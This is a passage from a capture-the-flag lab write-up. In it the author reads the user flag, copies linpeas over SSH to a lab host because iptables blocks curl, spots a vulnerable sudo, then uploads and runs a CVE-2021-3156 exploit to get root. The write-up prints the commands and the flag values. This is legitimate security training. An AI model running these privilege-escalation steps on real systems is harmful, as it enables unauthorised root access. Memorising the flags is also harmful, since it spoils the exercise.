
Now let’s grab the user flag.
cat user.txt
2394adcb72320ac4a8e18a4cd7fdaa98--- User Flag
Privesc
Now due to iptables rules, we don’t simply curl the linpeas file but we can use scp to copy the file through ssh.
scp -i /home/larnzlort/.ssh/id_rsa /opt/PEASS-ng/linPEAS/linpeas.sh paul@10.10.11.148:/dev/shm

Now we have the linpeas let’s run it.
./linpeas.sh | tee linpeas_out
And we see sudo is vulnerable.
Let’s transfer the exploit through ssh.
scp -i /home/larnzlort/.ssh/id_rsa ./CVE-2021-3156.py paul@10.10.11.148:/dev/shm

now let’s run the exploit
python3 CVE-2021-3156.py
And we get the root.txt.

635f3fe93741b2e566ef5cef97d3c18e--- Root Flag
And we successfuly pwned it …….